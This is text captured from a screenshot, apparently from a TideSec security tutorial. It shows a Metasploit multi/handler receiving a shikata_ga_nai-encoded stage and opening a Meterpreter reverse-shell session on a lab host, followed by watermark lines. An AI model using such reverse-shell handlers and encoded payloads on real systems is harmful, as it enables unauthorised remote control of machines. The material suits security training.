 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 9 opened (10.211.55.2:3333 -> 10.211.55.3:53956) at 2020-02-13 14:22:36 +0800
meterpreter > getPid
[-] Unknown command: getPid.
meterpreter > getpid
Current pid: 4368
meterpreter >
TIDE安全团队 ©
COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 ©
COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 ©
COPYRIGHT
HTTP://WWW.TIDESEC.COM
©
©